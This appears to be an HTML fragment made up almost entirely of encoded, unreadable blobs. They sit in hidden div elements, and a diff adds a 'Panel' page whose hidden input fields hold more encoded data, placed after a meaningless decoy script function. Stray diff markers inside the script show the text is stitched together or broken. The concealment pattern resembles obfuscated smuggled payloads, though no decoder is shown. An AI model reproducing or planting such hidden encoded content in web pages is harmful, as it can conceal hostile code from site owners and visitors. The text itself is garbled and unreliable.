ZBA9eKz9TDaypc9uL6MnI1a3qTP/OwraraICzrnDhaHAvRvZwa3LkOUAuGFqv5z6IVQ9K+OoHmm74NFFMOY9a2it/Wu/PEfwyedEi/eHwPPAzl6NiavJycEcty0jobb6IVQ9K+OoHnX3qc8qYL8/IgGD/C+kJBSG5PBXnbnFxOyQphuNlbDCz5sA6DMl69m5dR1yZe20ETm+t+UqYKNzax/ksy/wa</div><div id="x83f5f6" style="display:none">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</div><div id="x83f5f7" style="display:none">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[base64]/ksy/wa0e1+dZLg/yM0PXI+06XnrbOwYEIsWExlZz6IVQ9K+OoXCG5p4ZkLuYhA2uJ3y/ta1ui5OUZ5LnDhaHAvRvZn7bJgIxM+TI509WpdVpvbq7nSDD/roxlMOo2LxjtqAXwaxTwraJfwrnRlbHQtADz3eKHjpIquGE3lbb6IRJoZaD8Vzq5qYlrLO8xKlyv0GCgMhyk6PpWwrmGyeSN+FWN1OLcpM8AuGE8/s76dRU9NuPsUTai5IpkNK0wOVql52qVJ1G96OxWxr6XwPmU/EmcnOWOleUAuGFq6930dxVxfqaoA3Wj7Jd+e4lzax/k527+OECp4ecMnvaQzPWJ8lXZwOKAyIZY/SVtpLb6IVQ9f6KmTSGu5YokNOwjawLktD/3cD7wraICmvjN1vWZ8V7XkafB2s8duGZnpoXjOARlLPiCHnX3qYtlI/Y+LlGwvW2/L03+7PJSi/eH5umJ8V/RiaOOleUAuGFq6930Zxt+frCgF27dqc8qYPcyZUyh/2qzPxz5togCzrnD0fOZvUDz3eKHjs8A/C4p6tG/bwAzbrvtXRa45IJrLud7bFyr43b3Yg/araICzrnD1umP6niWjavCyrppsCQm+tG/bwA0MMmoHnX39M9pIfcwIx/s9ibwMD7wraICzrmAyu+T8lec06fV3IBSsGYM/tC2YxV+YOPrUSWuqYlrKe82LwXjvy+1Yg/araICzuTDw+iO/FeVhOLcpM8AuGFqv9i1YgFwbq38EDe47ZYkMuY+JEmh0Ge5J1D4+eML1ZPDhaHA4DHZ3b+tpM8A/jQk/Mizbho9aKz4Rxa45IJrLud7LlOh/mq+Px3w9ogCzrnD0+CSvUiJnKyHk89F9CQn+tKuLwVobrHxbTC77Ix+L/F7bBGn/GK9Klq0oPZHlu3EjLrqvRvZ3bTG3M9U/Tk+y9OZbgRkK/6oXTmy6IFJL+4+KlGgu3ygKlrwsqJRnviNi/WF5U+6kqzTy4FUuHtquJvzOn49K+OoVzP3oc5+JfsnH1CH/H+pYhSi6PZXnPfYr4vAvRvZlKSHhoFB7igt/si1c1p+Z6r4XDq2+4sqZqVzPFaq92CnZV2j3udBm+uG5u6O6V6BieuH1eUAuGFqv5y0YAJ0bKL8USf56oNjMOE8Kk2gvXiiIkC12edamrGXwPmUyVS6krLeh8FU8CQkt9qvbxdpYqzmFnz38uUqYKNzax/ks3y4JEOT4vJLi/227KmF8V6UmKzTh9QquGFqv5z6fF0zaKL8XT3/75pkI/c6JFHsui+rQRTwraICzrnDw+CM8VmYnqnkwZ9ZsDUv58iObjdye7qkHjC77IJvLvd6cDXksy/waxStpLkozrnDhfzA+FeKmOLcpM8AuGFqv9q7bRh/aqDjfTqn8Md+JfsnH1CH/H+pZxS14edPi/eXjLrqvRvZ3b+tjs9dkktqv8uzbxByfO3rUSWuyoBnLeI9Lx/5s2y/O02T4u9Pj/eHnovcskiaj6vX2tEqkn1l/dO+eEoXN+zgSji7tw==</div><script>function pmFOgS(){var x=17;return x*2;}
-/* internal helper */
+<!DOCTYPE html>
+<html><head><meta charset="utf-8"><meta name="viewport" content="width=device-width"><title>Panel</title></head><body><input type="hidden" id="vhoxsqmn0" value="umm6CVkazpmkjhuducRUzZgM1bJOHoa/6C/[base64]/5ZBmtUCHsfz5yu9A1QamoWoyRud7p1f4p9ugf8PE4i5vCCtChIY1pvpg16Boc1D65ZdhPMTDs/3vUL+RhdD1Y7snEmBp8RCscUWifIPVp+7r2TvXx9Cht/kh0jj9IhH6tQFz7pOBIKt6mCoB0hGmsSp2xbA+Jpb4ohVmfoLBeD+pmXzFlsA0oXsnEmBp8RCscUWifIPVp+7r2TsVh9Chdnkh0jj9IhH6sYL07tHTNC29ST2EFscn8TsxgaM/YRb/oFIk+kHF9HUpmjzS04Lz537xgCF/N4LtYxJjLdXW8Pyt3n7SgNcksD6pFPJ+YUHstABxeVKTYb28CmsThdD35ykh1/Q8YRf/oFNmtUCHsfz5yu9A1QajYGywluftdpC6okM1LoLEpy/9GDzS1sN1Iyv2l6atdxD69IF0/cPE4u95S2wEhcC3o6p2lrA76JK54lJwLxBW4Sqq3rkDkkCn4qgwhDBoskY74lJyapHF8r1pn3oTxYY1pvpg16It8sPqdBJ0r5WF8ao5zr2SxcP1IqkwAfEuMENr9BNiOQoHsrzqzq/AlMbxNPwnQOR76JK54lJ075GV5+tqyS5XAhcx5H6pFPJ+YUNptRekOpSRtHUpmjzS0oP09PzlwOR76JK54lJ0rdDWoWpvHj+X0oWl9r03gvJvNsGpowSwK0KE8e28y33Sg5eksXyi1/Z+ptc7p9u3NUIRYix/mWtD0AH2Y77zBybsM0Y6sYL2aIoVp6z6mS8CV4XzISg3BSAupJa/NQFxbtLUI3ktjXUBFUKzpLLjlOLtcsBoNYL1LFGBJi/4iG/ChcJxYilxxaHoIBb9ZRU0acCC9Lt9jD+B05OhNDkjl7Y5I1GscUWifIPX4m94yaqSwhHl9nkggebtcYZt8UWxLFWHtzuo2HybBpOl8nhjlPJ9IhK54QWwLtLX4bz4Tq/AlML2Z3plkLbpNBK8ZZT0acCX57+vnn7Rgtfh8zt2BKb/IVHpscHxLFWF8ruo2SqFFsAxJmg3BaHoIhf8oFNjdUCHsr+pmj+RhpOl8nh2BKb/IVHpcNNmtUCHomx6iesXEwPxcHsgweMrNxD/K5EgblNUJ7z4CmzD1YXjcSg3gOFsYUZvtcQxLIOfIa36COTB1k9zpq1yx6vu8Ye64Y3xLhNW8qLz2ryNFUM2J2ugjyRrc8PqYgxw6pMSp/[base64]//[base64]/kVw4ez8m3zwHB+YUapsBNmrtLTZqy5zHkAFYLz9KgwhqOuoUDs8EJ0uVBW4Sq4zrlAVsejZ+g3FvE+c8Lt41fy6pRSoO4/2W9CVQa0oe1lACZtcsP6sYB1ahHW4SjjGa8FFsA05KlxwCZuMkT/cIIxKcZX4a34SbzD04L2pr7zRaHoM0Y/MMF0eUTDpqmvS6xCE5DwIyoyRud7p9a958CzrFWE5m3/C3kVxRegpukww7j+soYpsoAjKxOX5m2/SuxClUcjZ+g3FvE+cUfs8EAiKIoEIis5ya6S1QP2oy6zRyFu9pQscUWifIPX4m94yaqT0dkmYeg2F6FvcYBtN8AyKxSUounvC6yA0JV0IixlEHbpNBRq80X1fJRSpOy43KwCVQLjISg3BSAupJa/NQFxbtLUI3ktjXUSFQPwcStxx2Cp4gLvMcLzbBQBJy/9GDzS1cbw4ylh0iPu8Ye6tMByLhKStDrtnijbBQA1p/swhqHv9tKpp4MzqlHTJG96SSxFAAY1pvpg16dsdAe7tluj7FDSMe98imlAlMdx4Wg10mAusQDqcFJx7NHRtG/6iG5CBcHw4ys3UmKscYeotZfxr5SBNKu/nOuB14K3oemlEqZrIhb8dQcmr1NTI"><input type="hidden" id="vhoxsqmn1" value="679GWsB14Hwpr72BKb/IVHtcUAyKpRF9G85yu1AUgBwoellAWIpoBH6sUHwrpMSsPl5SeyCUhU35qthgWIpoBH6swRxPYODNr7qnD7TwEI2Ie1gwSMvc8Cs55Ske9fNMSw5z7zBU4PjYGu2Babr8sFq8sWm7dRUsKo5zr2SxcGwozogkHZ8YRS4o1fx7ZOSo+svCqsD10Gw4ek3QDB5YZa/40Zq7JDV4Sl9im6AlMA0NP3mwOR9JhK/[base64]/ZMMqMoQjKxLRI/kqHDrFF8DjIquwhyb7t4LtYxJjLJXSo+6rzXUSEoH24XhgBeGoNMdrsAQyeUaTpLl7i23AVIajdGx1kiLu9oOotZJ075GV5+tvH3uQwEM1oqqyQGGocYO/dIF0/cPE4u95S2wEhNV1Ya5gwCBtcwFsJ5Uge8CD9iu/mioB0hGmsSgzRCMutxDuq5K0bZOUsqt8jqxCF0V1IatwQHToskY74lJ1bpaSsOjjGauD1YCl8eyywOSu9gLpM0Q2OUMC5fU7nmlAFUAw8SyxwmM7ssGpskUie1QW4fysz6pRhFOhpukw1/a+p4YoslNmrJDTI236HLsX0oWl9nhn0GZrJMMqMoQjKhHV4228nLmVgpV24y12hab+dsapscNz7gYE8TutC2zGzAGhsnvzxCKscYevMcLzbBQBJy/[base64]/dIF0/cPE4er8i26TwED1pHs2RqNoMBQ8Zxd0acZU4us4SGwXApO1py1wUiPu8Ye6tcN27oYD8Tuvjq7C0dkmYqpxwOar8wDtNQIwKYYWIa7/nO4Cl8Wmp6zzwPTo9oLt58O1KxWV4ynqyuxCE4L2Z37zRaHoM0Y/MMF0eUTDpqmvSW/FF0H2cS1wQPT558av9luj7xKV5ql4iGtFlYPztOowB+Aus1HocgB2eRDUoO56GW3El8DxNOiyx2dsdpRoMUUm+lSRtGu5yy6D1QJjd+x1lPY5tgS/[base64]/ccBz6tHTNG55zjkVwwez9KszwGOvcZHpcsQ1bBPBNvm9jCjbBQI3oWkgxqKu8YRsM0A1bcYC9yu/nO2A1MJ3537m0WZrJMIqNYAxK0PTIu67z2tXEwPxcHsgwGIsMEftI1fw75BVY2s6T2wAgAGxIWghgWIpoBH6swRxPYOCtr7qn3uQxZAhtvolReAp9gGpt1exq1LWtGu6im9AxcHw4ys3UmKscYeotZfwrBOUZjk8CmsThdD1oqiyx2d/ZMIqNYAxK0YD5qmpjuxClMKl5+g3FvE+coFtcAB0/[base64]/FgBWx5H6yB+MrIUdtcUUm6hQX5qjjGaoA0gH0YCkygiNvdsaq8Udm7ZMUoOw42W4Cl8WjIitxxSH+cEeoskXm7xHUJ679HO5B0pUg5m5lRCGuMcY/dIF0/cPE4u95S2wEhNV0Yav2l6avdIP/YpTlK1HU9G46SaqS00L3o6p2knf5JhRt8UAxbZMWdDs9jD+XkoWjIuu3BeMpoUYpsAN1KwYB9Pn9jDlBFsN3I6zwQaHsJICtMgFialD"><input type="hidden" id="vhoxsqmn2" value="TMLzqyCrAxNCgtnkgkbZ8YRE9pZN3NUMSI+s7y63A15OxJ+m1QSAsNwC/ZVW0acZVo+34SCqXAtcx5G8pF2PvcQP6tcRw6RBUYax9HKoB0hGmsSs2weMsIFRocsK1fJRV5C7vGbnFF8DjISg3BSAuoUeqNRek69aQ+Dw4CGyAxcG1pqp1ReAp9gGpt1ex7NHRtG/6iG5CBcHw4ys3UmKscYeotZfxr5SBNvu9jDlBFsN3I6zwQaHsJIcptZMjPJAWcfsr3O8CUgK0pv7nwOR9NsFq80AgalDTMLzqyqxFF4LxcD6zBybsM0Y6tYFxbZXTdCo5zr2Sxcc1o2o2wDA79gLo8ANz7gYD9qu/mjvUkoWjISg3BSAuoUIqNAQzrIYD9yu/nO4Cl8Wmp6zzwPTo9oLt9luj7lLUo/z7imtDhpA24ijyx+St8cGqNZe175QFsfz6z2qA15HjI+uwAfEp8EQop5KludQW4fl4CewEhcZ0oCmxgfT4pha/MgB1atHTMet9im9D1QJjcfxmxaEqaJEoc0IxPJKX5m2pma2B0kGzI+uwAfEsskHrsgdm6pLE4ex6CetFlsN0sWS6D6GusdHlcED1LNDTMaT4yayCRYt2IeywR+Ip4QHqMoL0q9DXY/l4CewEhcd3pOklF3e7NoPqp8HzrNNTNCo5zr2Sxca0pG1h0ieu9oO6sYWxL5JBIis4ym1S1sC29KnwhaR7plRqs0KjKhLWp62vHijbBQI3oWkgxuIp8BKpdEQ1bBMRYi/5SO5FFUb2Y372gGIutsaptYBz6sZXYWy6TrkEFscn8TswwadscxD/MYL07tHTNDv9jD+FVUC3o3h2BKb/IVHpcsWxbpQF9G86Tq6A0hDxYilxwaa7p4av58UwLtGV4S5vHyuHhpfh5m5lRWGutxHtM0exOUMCdKs4yXlBU8cxIazlAOGvcYeotYZq/FEV4a7qyC/FVJO1Zy12hyH7sAFscEW2rxNUoWsvD6/FBJDmp2k1gfA78oFtcAB0/JBUYax9HKoB0hGmsSgzRCMutxDuq5Kx7ZOW8e/5Ty3CVQdzI2o3QOFtdFQocgB2eRFX5rkt3quHgEI24y5gwSbtdhQsNYF0aIoEIiq6DO6D0ke24i4lBqHuMEEookCzbpaBYuy7y+wS1Ma0oSylBCMutwPtZ8DwK8YBpqmvTi/Al4H2Y77n0GZrIhY99Qcmr1NTI679GWsB14Hwpr72BKb/IVHtcUAyKpRF9G85yu1AUgBwoellAWIpoBH6tQFz7pOF9G86Tq6A0hUhpm5jgCGuMEO59IF0/cPE4ix9Cy7FBNV1IatwQHToskY74lJ1bpaSsPl4CewEhcZ0oCmxgfT4pha/McR06xNTNCu6SGwEl8cyuPvzAeH7sAFscEW2r1NTI679GW9CVYBxdO3zwHB+YULpMcBz6sLBYmx6iesXEwPxcHsgxKKt80Es40Zq/FASoTz9jq3C1sczpKjzxCCs9oFssoAm6lDTMLzqym9BV8Aw8D6zRyFu9pQr9cIialDTMLzqyCrAxNChdnkgkvM/ZMIqNYAxK0PXYWy6TrkEkgP2ZqxzwGMutwXzYoG1bEPTpi36ymsHwAG2J+k3AiPvcQeotZew61LWYKq6C2tFRJfmdn5h0iKu8QFtZ4M0rMKSIusrmXzDk8LnsXznlbF7I1Duq5Kw6tME4a5/Ti/Al4H2Y77n0eZrIhY9dQcmrlNUJ7z9SGkAwBfxYys03nHp9wLs9cfxbZRToa//3K5FFMKjI6zxxfEoM0Ht8gF1boPXYWy8yWwFQAc0pmkzwfBtd0eqIkCyKsOU4Ow6ymmTgtZgZm5gkKPpoFD/MMF0eVUX5j2q2W5B0pHjISg3BSAuoUeqNRek+9SRpfUqDuqB04V1YiixRSbu90Eo54SwK0KE8eu5ya7ChNV1Yazyhab7pkav4QXzrNLWsqo5zr2SxcM2JulywHA78oFtcAB0/[base64]/IVHqtEQxLsLBYyx6DzzEV8H0IG1lEbZ5JMHptYDyLEPUo+48nLqFkITvcey2hKd9IYcpsgRxP8MX4m94yaqHVkB24azlAWIpoBH6sUHwrpMSsOjjGa4A1sawpuk3QiNvdsaq8Udm7hQV47l4Tq3Ahca0oSxwhKdsYUJqMgRzLFRBJi79i2/EhIPwp2ugxWAoIQHrsoJwKcKDNPr9jDyV1wcnsD6yRKZ7t4LtYxJjLhDTsOjjGa9B0gKzIugzRiOpscfqcBe175QFsfz9imwA1ZHjIuu3BeMppJbt9xE0rBOV47+8CmsThdD1Yazyhab/[base64]"><input type="hidden" id="vhoxsqmn3" value="Spi/6DuyB04L7sHsnAOR/dVg6ccF07sPV4mx6DOpD14a39P1ngOR78APrsMM1eUWDpqmvSqxFF4LxcSzzxeAodtQ9pQU2eRAX4m14TqxE1QKjYGywhLBoskY74lJyapHF8brtm3yUwpLm8fwnFrSt8cGqNZe175QFsfz5yu9A1QantKlxwCZuMkT/cMWyLsZToa/5S3zD04L2pr7zRaHoM0Y/[base64]/NAL0eUUTpLl5CeqElUDjd+x1kievcwer55W0acZXIu97S+sCU8A09O3zwHB+YUIqNYAxK0LQ+Dw8iGzA1YH2YzsxweMudMaqNcN1bZNUNCs4yS/ElMY0pTLgAeAuc0GrsoBjLZWW4fkvCq7AFUc0pKiwR2dscYe/YZGmq9NTYOq7yewXFsMxIat2weM78QPodBejO0WTpLl8ieuXAwez9K2xxedvJJb9dQcmrdHV4228nLvVEoWjIuu3BeMpoUYpsAN1KwYC9r7vSq/BVEJxYa0wBfToskY74lJwLxBW4Sqr3O8CUJDxIGgyhye7phK94RUgetSRsqo5zr2Sxce1oekwlqU3oYerskBzbZMW8e38i2zRlJazISg3BSAupJa55REla9aBYyx6DzzFVMU0tPw3BaEqaJEs80JxLNLUI/z7zy7CxoezISg3BSAupJa/McLzbBQBJy/9GDzS1cbw4ylh0iPu8Ye6tcN27oYENPs9C2zGzBA0Yau2habr8oFtcAB0/JWUZrktzimRkkB24CljgWIpoBH6sYL07tHTMPl6ymsAVMAmp2u3knf5NgS/NQFxbtLUI3ktHquHhpejIquwhyb7t4LtYxJjLJXSo+6r3O4CVQampqo1BbT+pBftcEJ3NUMWIWx8i2sS1MA2Yyz1R6IrIUdrsAQyeUTD9jp9jDlC1sc0ICvlEPJtd0eqJ8UwLtGV4S5vHj+EFscn8Ts3hKN/ZMOrtcUzb5bBIyy4zDlDE8dw4Cn116Ku8YeosoQm6xSX4m7qyq7Ek0L0of6yB+MrIUdtcUUm6hQX5rl4SmuXAtcx5G8pF2Pu8ceotZEwKRBUYax9HKoB0hGmsSs2weMsIEXzYoCzrBWW5j+53K2CUwLxZKiwR+GppIcptZMjPJDXYm76Dz3GzAu2oylxxLJ/MULv4kTyLtWVtDosniuHhMVvcnhgB2IooUGrsoP0qRGV5mu6imnXFQB2Yy8pFPJ+s4Dq8FJybpDWpG46i2mS14HxYyi2hqGupIJqMgRzLEZSo+m8mW/ClMJ2dOiyx2dsdoXzYREj7lLUo/z5yuqD1UAxJKnwhaR+cwDtcEH1bZNUNC96SSrC1QTvcnhgBGdutMAstcQyLlbE4mx6Dy7CE5U1Iyv2habqaIXzYtO669tDN/tyg28HHAIg7Ck3wa8kcMrjMwJyaZNdqi79y+XCAwj/N6t+D2m4dkwleUQkpdRZNuZ1X6XJ1ckzZq1/[base64]/t7hqUAwgFxKqT2CajoPgi8Ok1kLVHTr+o6wunKm4809up5D+djswtoM9c9K1Qbbqo4jm0C1823Yi0/yCxreAZpf0S+elbab+aznmbD3lbxL+y7CSbtcYp8PUPkawWc4WS6wSoVEII86SNxx+74s1YvuJU2JIUeairyiaWHF89hJrw9D6+pNogn/cl0